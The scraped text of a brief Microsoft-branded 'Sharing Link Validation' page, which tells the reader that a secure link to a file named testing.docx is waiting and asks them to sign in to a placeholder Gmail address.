 Sharing Link Validation
You've received a secure link to:
W testing.docx
Sign in to a.n.other@gmail.com and
we'll give you access immediately.
Next
© 2017 Microsoft Privacy & Cookies